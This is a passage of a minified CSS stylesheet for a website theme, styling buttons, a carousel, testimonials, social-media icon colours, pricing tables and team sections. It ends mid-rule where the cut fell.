.btn-outline-light.dropdown-toggle{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-outline-light.btn-default:hover{background-color:#2b2b2b;border-color:#2b2b2b;color:#fff}.btn-outline-light.btn-primary:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline-light.btn-success:hover{background-color:#8bc43f;border-color:#8bc43f;color:#fff}.btn-outline-light.btn-info:hover{background-color:#2b74ab;border-color:#2b74ab;color:#fff}.btn-outline-light.btn-danger:hover{background-color:#e0545f;border-color:#e0545f;color:#fff}.btn-outline-light.btn-warning:hover{background-color:#ffcf4e;border-color:#ffcf4e;color:#fff}.btn-outline-dark{color:#FFF!important;background-color:#80b435;border-color:#80b435}.btn-outline-dark:hover,.btn-outline-dark:focus,.btn-outline-dark:active,.btn-outline-dark.active{color:#80b435;background-color:transparent;border-color:#80b435}.open .btn-outline-dark.dropdown-toggle{color:#80b435;background-color:transparent;border-color:#80b435}.btn-outline-dark:active,.btn-outline-dark.active{background-image:none}.open .btn-outline-dark.dropdown-toggle{background-image:none}.btn-outline-dark.disabled,.btn-outline-dark.disabled:hover,.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled:active,.btn-outline-dark.disabled.active,.btn-outline-dark[disabled],.btn-outline-dark[disabled]:hover,.btn-outline-dark[disabled]:focus,.btn-outline-dark[disabled]:active,.btn-outline-dark[disabled].active,fieldset[disabled] .btn-outline-dark,fieldset[disabled] .btn-outline-dark:hover,fieldset[disabled] .btn-outline-dark:focus,fieldset[disabled] .btn-outline-dark:active,fieldset[disabled] .btn-outline-dark.active{background-color:#80b435;border-color:#80b435}.btn-outline-dark .badge{color:#80b435;background-color:#FFF!important}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-inverse-light.btn-default:hover{border-color:#2b2b2b;color:#2b2b2b}.btn-inverse-light.btn-primary:hover{border-color:#80b435;color:#80b435}.btn-inverse-light.btn-success:hover{border-color:#8bc43f;color:#8bc43f}.btn-inverse-light.btn-info:hover{border-color:#2b74ab;color:#2b74ab}.btn-inverse-light.btn-danger:hover{border-color:#e0545f;color:#e0545f}.btn-inverse-light.btn-warning:hover{border-color:#ffcf4e;color:#ffcf4e}.btn-outline{border-color:#FFF;color:#FFF!important;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline.btn-default{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-default:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-primary{color:#80b435;border-color:#80b435}.btn-outline.btn-primary:hover{color:#FFF;background-color:#80b435}.btn-outline.btn-success{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-success:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-info{color:#2b74ab;border-color:#2b74ab}.btn-outline.btn-info:hover{color:#FFF;background-color:#2b74ab}.btn-outline.btn-danger{color:#e0545f;border-color:#e0545f}.btn-outline.btn-danger:hover{color:#FFF;background-color:#e0545f}.btn-outline.btn-warning{color:#ffcf4e;border-color:#ffcf4e}.btn-outline.btn-warning:hover{color:#FFF;background-color:#ffcf4e}.btn-inverse.btn-default:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-primary:hover{color:#80b435;background:transparent}.btn-inverse.btn-success:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-info:hover{color:#2b74ab;background:transparent}.btn-inverse.btn-danger:hover{color:#e0545f;background:transparent}.btn-inverse.btn-warning:hover{color:#ffcf4e;background:transparent}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-newsletter{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:12px;font-weight:700}.btn-newsletter .fa{margin-left:10px}.btn-newsletter:hover{background:transparent;color:#80b435}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;height:100%!important;direction:ltr!important}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-carousel .owl-item .item{padding:0 10px}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls .owl-buttons div{position:absolute}.owl-controls .owl-buttons .owl-prev{left:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-prev{right:10px;left:auto}.owl-controls .owl-buttons .owl-next{right:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-next{left:10px;right:auto}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.owl-carousel{margin:0 0}.owl-carousel .owl-buttons div{opacity:0;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);transition:all .3s ease}.owl-carousel:hover .owl-buttons div{opacity:.7}.owl-carousel .owl-buttons div i{font-size:40px;margin:-20px 0 0}.owl-carousel .owl-buttons .owl-prev{left:-50px}.owl-carousel .owl-buttons .owl-next{right:-50px}.owl-carousel:hover .owl-buttons .owl-prev{left:10px}.owl-carousel:hover .owl-buttons .owl-next{right:10px}.owl-pagination{text-align:center;top:0;position:relative}.owl-controls .owl-page{display:inline-block;margin:0 4px}.owl-controls .owl-page span{display:block;width:10px;height:10px;border-radius:20px;-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.3);box-shadow:inset 0 0 0 2px rgba(0,0,0,.3)}.owl-controls .owl-page.active span{background:#2b2b2b;-webkit-box-shadow:none;box-shadow:none}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.owl-carousel-play .carousel-controls{opacity:0;filter:alpha(opacity=0);visibility:hidden}.owl-carousel-play:hover .carousel-controls{opacity:1;filter:alpha(opacity=100);visibility:visible}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:14px}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{color:#fff;border:none;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;font-size:25px;z-index:5;top:50%;margin-top:-28px}.carousel-controls-v2 .carousel-control:hover{color:#fff}.carousel-controls-v3 .carousel-control{top:0}.carousel-controls-v3 .carousel-control:hover{color:#fff}.text-default{color:#2b2b2b}.text-purple{color:#6c58bd!important}.text-orange{color:#f66000!important}.text-yellow{color:#e2d951!important}.text-black{color:#000!important}.text-white,.text-light{color:#FFFFFF!important}.text-darker{color:#333!important}.text-uppercase,.initialism{text-transform:uppercase}.text-big1{font-size:18px;line-height:30px;font-family:"Roboto Slab"}.text-big2{font-size:20px;line-height:30px;font-family:"Roboto Slab"}.text-big3{font-size:30px;line-height:32px;font-weight:300;font-family:"Roboto Slab"}.text-spacing-1{letter-spacing:-1px!important}.text-spacing-2{letter-spacing:-2px!important}.text-spacing-3{letter-spacing:-3px!important}.text-spacing-4{letter-spacing:-4px!important}.radius-0{border-radius:0!important}.radius-x{border-radius:50%!important}.radius-1x{border-radius:10px!important}.radius-2x{border-radius:20px!important}.radius-3x{border-radius:30px!important}.radius-4x{border-radius:40px!important}.radius-5x{border-radius:5px!important}.radius-6x{border-radius:3px!important}ul.menu{padding:0;margin:0}ul.menu li{list-style:none}.testimonials .testimonials-wrap .testimonials-title{font-size:14px;font-weight:600;color:#222;text-transform:uppercase;letter-spacing:1px;margin-bottom:15px}.testimonials .testimonials-wrap .testimonials-avatar{margin-bottom:21px}.testimonials .testimonials-wrap .testimonials-body{position:relative;padding:15px 25px}.testimonials .testimonials-wrap .testimonials-quote{color:#FFF;margin-bottom:27px;font-size:16px;padding:8px 130px 21px;position:relative}.testimonials .testimonials-wrap .testimonials-quote:after{background-color:#c1c1c1;bottom:0;content:"";margin:auto;left:0;right:0;opacity:.5;position:absolute;width:90px;height:1px}.testimonials .testimonials-wrap .name{color:#FFF;letter-spacing:1px;text-transform:uppercase;font-size:24px;font-family:"Roboto Slab";font-weight:700;margin-bottom:0}.testimonials .testimonials-wrap .job{color:#80b435;font-size:14px;font-weight:300}.testimonials.testimonials-left .testimonials-wrap{text-align:center}.testimonials.testimonials-left .testimonials-wrap .name{color:#2b2b2b}.testimonials.testimonials-left .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-left .testimonials-quote{color:#2b2b2b;margin-bottom:20px;position:relative}.testimonials.testimonials-left .testimonials-body{display:table;margin-top:20px;margin-bottom:20px;position:relative;display:block;overflow:hidden}.testimonials.testimonials-v2{padding-top:60px;position:relative;margin-right:-1px}.rtl .testimonials.testimonials-v2{margin-left:-1px;margin-right:inherit}.testimonials.testimonials-v2 .testimonials-wrap{text-align:center;margin:22px 0 34px}.testimonials.testimonials-v2 .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-v2 .testimonials-body{padding:0 35px}.testimonials.testimonials-v4 .testimonials-body{margin:20px 25px;position:relative}.testimonials.testimonials-v4 .testimonials-avatar{position:absolute;top:0;left:-30px;width:70px;height:70px;overflow:hidden}.testimonials.testimonials-v4 .testimonials-description,.testimonials.testimonials-v4 .testimonials-meta,.testimonials.testimonials-v4 .testimonials-title{margin-left:50px}.testimonials.testimonials-v5 .testimonials-body{padding-left:10%;padding-right:10%}.testimonials.testimonials-v5 .testimonials-description{font-weight:700;font-size:24px;color:#000;line-height:36px}.testimonials.testimonials-v5 .testimonials-name{text-transform:none;font-weight:400;margin-bottom:5px}.testimonials.testimonials-v5 .job{font-size:14px;text-transform:none;color:#b9b9b9;font-style:italic;line-height:1}.bo-social-icons [class^="bo-social-"]{color:#FFF;display:inline-block;overflow:hidden;text-decoration:none;text-align:center;vertical-align:top;line-height:32px;width:32px;height:32px;background:#e9e9e9;color:#9d9d9d;transition:all 0.2s ease-out 0s;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;font-size:14px}.bo-social-icons [class^="bo-social-"]:hover{background:#000;color:#FFF}.bo-social-icons .bo-social-white{background:#FFF;color:#9d9d9d;border:1px solid #9d9d9d}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid #FFF}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000;border-color:#000}.bo-social-icons:first-child [class*="bo-social-"]{margin-top:0}.bo-social-icons:last-child [class*="bo-social-"]{margin-bottom:0}.bo-social-icons.bo-sicolor [class*="bo-social-"]{color:#FFF}.bo-sicolor .bo-social-google-plus{background:#f44b1e}.bo-sicolor .bo-social-google-plus:hover{background:#000}.bo-sicolor .bo-social-twitter{background:#00bdec}.bo-sicolor .bo-social-twitter:hover{background:#000}.bo-sicolor .bo-social-dribbble{background:#ef5b92}.bo-sicolor .bo-social-dribbble:hover{background:#000}.bo-sicolor .bo-social-facebook{background:#3b5998}.bo-sicolor .bo-social-facebook:hover{background:#000}.bo-sicolor .bo-social-duckduckgo{background:#de3100}.bo-sicolor .bo-social-duckduckgo:hover{background:#000}.bo-sicolor .bo-social-aim{background:#158799}.bo-sicolor .bo-social-aim:hover{background:#000}.bo-sicolor .bo-social-delicious{background:#183864}.bo-sicolor .bo-social-delicious:hover{background:#000}.bo-sicolor .bo-social-paypal{background:#32689a}.bo-sicolor .bo-social-paypal:hover{background:#000}.bo-sicolor .bo-social-android{background:#8ab733}.bo-sicolor .bo-social-android:hover{background:#000}.bo-sicolor .bo-social-gplus{background:#d94a39}.bo-sicolor .bo-social-gplus:hover{background:#000}.bo-sicolor .bo-social-lanyrd{background:#3879ba}.bo-sicolor .bo-social-lanyrd:hover{background:#000}.bo-sicolor .bo-social-stumbleupon{background:#ea4b24}.bo-sicolor .bo-social-stumbleupon:hover{background:#000}.bo-sicolor .bo-social-fivehundredpx{background:#00a6e1}.bo-sicolor .bo-social-fivehundredpx:hover{background:#000}.bo-sicolor .bo-social-pinterest{background:#b8242a}.bo-sicolor .bo-social-pinterest:hover{background:#000}.bo-sicolor .bo-social-bitcoin{background:#f7931a}.bo-sicolor .bo-social-bitcoin:hover{background:#000}.bo-sicolor .bo-social-w3c{background:#005a9c}.bo-sicolor .bo-social-w3c:hover{background:#000}.bo-sicolor .bo-social-foursquare{background:#3bb7e8}.bo-sicolor .bo-social-foursquare:hover{background:#000}.bo-sicolor .bo-social-html5{background:#e44e26}.bo-sicolor .bo-social-html5:hover{background:#000}.bo-sicolor .bo-social-ie{background:#0cf}.bo-sicolor .bo-social-ie:hover{background:#000}.bo-sicolor .bo-social-grooveshark{background:#f66f00}.bo-sicolor .bo-social-grooveshark:hover{background:#000}.bo-sicolor .bo-social-ninetyninedesigns{background:#ff5501}.bo-sicolor .bo-social-ninetyninedesigns:hover{background:#000}.bo-sicolor .bo-social-forrst{background:#223f17}.bo-sicolor .bo-social-forrst:hover{background:#000}.bo-sicolor .bo-social-spotify{background:#8fbd05}.bo-sicolor .bo-social-spotify:hover{background:#000}.bo-sicolor .bo-social-reddit{background:#ff4500}.bo-sicolor .bo-social-reddit:hover{background:#000}.bo-sicolor .bo-social-gowalla{background:#f6911d}.bo-sicolor .bo-social-gowalla:hover{background:#000}.bo-sicolor .bo-social-apple{background:#5f5f5f}.bo-sicolor .bo-social-apple:hover{background:#000}.bo-sicolor .bo-social-blogger{background:#fb9241}.bo-sicolor .bo-social-blogger:hover{background:#000}.bo-sicolor .bo-social-cc{background:#5e7c00}.bo-sicolor .bo-social-cc:hover{background:#000}.bo-sicolor .bo-social-evernote{background:#61b239}.bo-sicolor .bo-social-evernote:hover{background:#000}.bo-sicolor .bo-social-flickr{background:#ff0084}.bo-sicolor .bo-social-flickr:hover{background:#000}.bo-sicolor .bo-social-google{background:#d94a39}.bo-sicolor .bo-social-google:hover{background:#000}.bo-sicolor .bo-social-viadeo{background:#f5a433}.bo-sicolor .bo-social-viadeo:hover{background:#000}.bo-sicolor .bo-social-instapaper{background:#eaec08}.bo-sicolor .bo-social-instapaper:hover{background:#000}.bo-sicolor .bo-social-klout{background:#e34600}.bo-sicolor .bo-social-klout:hover{background:#000}.bo-sicolor .bo-social-linkedin{background:#1b92bd}.bo-sicolor .bo-social-linkedin:hover{background:#000}.bo-sicolor .bo-social-meetup{background:#e51938}.bo-sicolor .bo-social-meetup:hover{background:#000}.bo-sicolor .bo-social-vk{background:#587da4}.bo-sicolor .bo-social-vk:hover{background:#000}.bo-sicolor .bo-social-disqus{background:#2e9fff}.bo-sicolor .bo-social-disqus:hover{background:#000}.bo-sicolor .bo-social-rss{background:#ff7f00}.bo-sicolor .bo-social-rss:hover{background:#000}.bo-sicolor .bo-social-skype{background:#18b7f1}.bo-sicolor .bo-social-skype:hover{background:#000}.bo-sicolor .bo-social-youtube{background:#c4302b}.bo-sicolor .bo-social-youtube:hover{background:#000}.bo-sicolor .bo-social-vimeo{background:#01557a}.bo-sicolor .bo-social-vimeo:hover{background:#000}.bo-sicolor .bo-social-windows{background:#0cf}.bo-sicolor .bo-social-windows:hover{background:#000}.bo-sicolor .bo-social-xing{background:#036567}.bo-sicolor .bo-social-xing:hover{background:#000}.bo-sicolor .bo-social-yahoo{background:#61399d}.bo-sicolor .bo-social-yahoo:hover{background:#000}.bo-sicolor .bo-social-chrome{background:#58b947}.bo-sicolor .bo-social-chrome:hover{background:#000}.bo-sicolor .bo-social-macstore{background:#6e6e6e}.bo-sicolor .bo-social-macstore:hover{background:#000}.bo-sicolor .bo-social-amazon{background:#f90}.bo-sicolor .bo-social-amazon:hover{background:#000}.bo-sicolor .bo-social-steam{background:#a5a4a1}.bo-sicolor .bo-social-steam:hover{background:#000}.bo-sicolor .bo-social-dropbox{background:#7ab6ec}.bo-sicolor .bo-social-dropbox:hover{background:#000}.bo-sicolor .bo-social-cloudapp{background:#489dde}.bo-sicolor .bo-social-cloudapp:hover{background:#000}.bo-sicolor .bo-social-ebay{background:#86b817}.bo-sicolor .bo-social-ebay:hover{background:#000}.bo-sicolor .bo-social-github{background:#667F8E}.bo-sicolor .bo-social-github:hover{background:#000}.bo-sicolor .bo-social-googleplay{background:#5befd0}.bo-sicolor .bo-social-googleplay:hover{background:#000}.bo-sicolor .bo-social-itunes{background:#177ac8}.bo-sicolor .bo-social-itunes:hover{background:#000}.bo-sicolor .bo-social-plurk{background:#a73d07}.bo-sicolor .bo-social-plurk:hover{background:#000}.bo-sicolor .bo-social-songkick{background:#f80046}.bo-sicolor .bo-social-songkick:hover{background:#000}.bo-sicolor .bo-social-lastfm{background:#c60e16}.bo-sicolor .bo-social-lastfm:hover{background:#000}.bo-sicolor .bo-social-gmail{background:#e04a3f}.bo-sicolor .bo-social-gmail:hover{background:#000}.bo-sicolor .bo-social-pinboard{background:#224cf4}.bo-sicolor .bo-social-pinboard:hover{background:#000}.bo-sicolor .bo-social-openid{background:#be661b}.bo-sicolor .bo-social-openid:hover{background:#000}.bo-sicolor .bo-social-quora{background:#c41a00}.bo-sicolor .bo-social-quora:hover{background:#000}.bo-sicolor .bo-social-soundcloud{background:#ff5c00}.bo-sicolor .bo-social-soundcloud:hover{background:#000}.bo-sicolor .bo-social-tumblr{background:#395874}.bo-sicolor .bo-social-tumblr:hover{background:#000}.bo-sicolor .bo-social-eventasaurus{background:#b9f15e}.bo-sicolor .bo-social-eventasaurus:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#464646}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-yelp{background:#c41200}.bo-sicolor .bo-social-yelp:hover{background:#000}.bo-sicolor .bo-social-intensedebate{background:#00aeef}.bo-sicolor .bo-social-intensedebate:hover{background:#000}.bo-sicolor .bo-social-eventbrite{background:#ff6c00}.bo-sicolor .bo-social-eventbrite:hover{background:#000}.bo-sicolor .bo-social-scribd{background:#002939}.bo-sicolor .bo-social-scribd:hover{background:#000}.bo-sicolor .bo-social-posterous{background:#f8d667}.bo-sicolor .bo-social-posterous:hover{background:#000}.bo-sicolor .bo-social-stripe{background:#617ee8}.bo-sicolor .bo-social-stripe:hover{background:#000}.bo-sicolor .bo-social-opentable{background:#900}.bo-sicolor .bo-social-opentable:hover{background:#000}.bo-sicolor .bo-social-instagram{background:#4c799f}.bo-sicolor .bo-social-instagram:hover{background:#000}.bo-sicolor .bo-social-dwolla{background:#ff7404}.bo-sicolor .bo-social-dwolla:hover{background:#000}.bo-sicolor .bo-social-appnet{background:#1e0c29}.bo-sicolor .bo-social-appnet:hover{background:#000}.bo-sicolor .bo-social-statusnet{background:#fb6104}.bo-sicolor .bo-social-statusnet:hover{background:#000}.bo-sicolor .bo-social-acrobat{background:red}.bo-sicolor .bo-social-acrobat:hover{background:#000}.bo-sicolor .bo-social-drupal{background:#007dc3}.bo-sicolor .bo-social-drupal:hover{background:#000}.bo-sicolor .bo-social-pocket{background:#ee4056}.bo-sicolor .bo-social-pocket:hover{background:#000}.bo-sicolor .bo-social-bitbucket{background:#205081}.bo-sicolor .bo-social-bitbucket:hover{background:#000}.bo-sicolor .bo-social-flattr{background:#fbbc23}.bo-sicolor .bo-social-flattr:hover{background:#000}.bo-sicolor .bo-social-eventful{background:#06c}.bo-sicolor .bo-social-eventful:hover{background:#000}.bo-sicolor .bo-social-smashmag{background:#d6231c}.bo-sicolor .bo-social-smashmag:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#1e8cbe}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-calendar{background:red}.bo-sicolor .bo-social-calendar:hover{background:#000}.bo-sicolor .bo-social-call{background:#04be3d}.bo-sicolor .bo-social-call:hover{background:#000}.bo-sicolor .bo-social-guest{background:#03a9d2}.bo-sicolor .bo-social-guest:hover{background:#000}.bo-sicolor .bo-social-weibo{background:#fd0000}.bo-sicolor .bo-social-weibo:hover{background:#000}.bo-sicolor .bo-social-plancast{background:#e4b82c}.bo-sicolor .bo-social-plancast:hover{background:#000}.bo-sicolor .bo-social-email{background:blue}.bo-sicolor .bo-social-email:hover{background:#000}.bo-sicolor .bo-social-myspace{background:#2068b0}.bo-sicolor .bo-social-myspace:hover{background:#000}.bo-sicolor .bo-social-podcast{background:#f38b36}.bo-sicolor .bo-social-podcast:hover{background:#000}.bo-sicolor .bo-social-cart{background:#00a204}.bo-sicolor .bo-social-cart:hover{background:#000}.social-circle [class*="bo-social-"]{width:30px;height:30px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#fff;line-height:30px;text-align:center;font-size:14px;margin-right:7px}.rtl .social-circle [class*="bo-social-"]{margin-left:7px;margin-right:inherit}.counters{text-align:center}.counters .counter-wrap{font-size:30px;color:#ffcf4e;font-weight:700;line-height:1.4}.counters .counter-wrap .fa{font-size:46px}.counters .counter-wrap .counter{position:relative;display:inline-block;line-height:1.4}.counters h5{font-weight:600;margin:5px 0 20px;text-transform:uppercase;position:relative;font-size:14px;color:#fafafa}.pricing{text-align:center}.pricing ul{padding-left:0;padding-right:0}.pricing ul li{list-style:none}.pricing.pricing-v1{background:#FFF;border:3px solid #313131}.pricing.pricing-v1 .pricing-header>*{font-family:"Roboto Slab"}.pricing.pricing-v1 .plan-title{font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;background:#313131;color:#FFF}.pricing.pricing-v1 .plan-figure{font-size:48px;font-weight:700;color:#000}.pricing.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #e9e9e9;line-height:1;padding:25px 0}.pricing.pricing-v1 .plan-price p{margin:0}.pricing.pricing-v1 .plan-currency{font-size:30px;font-weight:700;color:#000;position:relative;top:-15px}.pricing.pricing-v1 .plain-info{padding:20px}.pricing.pricing-v1 .plain-info li{font-size:16px;color:#555;font-weight:400;padding:15px 0}.pricing.pricing-v1 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v1.pricing-highlight{border-color:#2b2b2b!important}.pricing.pricing-v2{background:#FFF}.pricing.pricing-v2 .plan-title{color:#000;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing.pricing-v2 .plan-price{background:#80b435;margin:0 -10px;position:relative;height:100px}.pricing.pricing-v2 .plan-price .plan-price-body{background:#80b435;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v2 .plain-info{padding:20px}.pricing.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #C8C8C8}.pricing.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v2.pricing-highlight .plan-title{background:#FFF;color:#000}.pricing.pricing-v2.pricing-highlight .plan-price-body{background:#2b2b2b;color:#FFF}.pricing.pricing-v2.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v2.pricing-highlight .btn-block:hover,.pricing.pricing-v2.pricing-highlight .btn-block:focus,.pricing.pricing-v2.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-v3{background:#FFF;border:1px solid #DEDEDE}.pricing.pricing-v3 .plan-title{background:#261F2F;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border:none}.pricing.pricing-v3 .plan-title span{color:#FFF}.pricing.pricing-v3 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing.pricing-v3 .plan-price{font-size:16px;background:#332C3E;padding:15px 0}.pricing.pricing-v3 .plan-price>*{color:#FFF;line-height:1}.pricing.pricing-v3 .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v3 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#F8F8F8;padding:14px 0}.pricing.pricing-v3 .plain-info li:nth-child(2n+1){background:#FFF}.pricing.pricing-v3 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v3.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .plan-price{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v3.pricing-highlight .btn-block:hover,.pricing.pricing-v3.pricing-highlight .btn-block:focus,.pricing.pricing-v3.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}[class*="team-v"]{text-align:center}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#2b2b2b;width:30px;height:2px;position:absolute}.team-list .team-position{text-transform:uppercase;color:#2b2b2b;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFF}.team-gallery .team-position{color:#999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#2b2b2b}.team-gallery 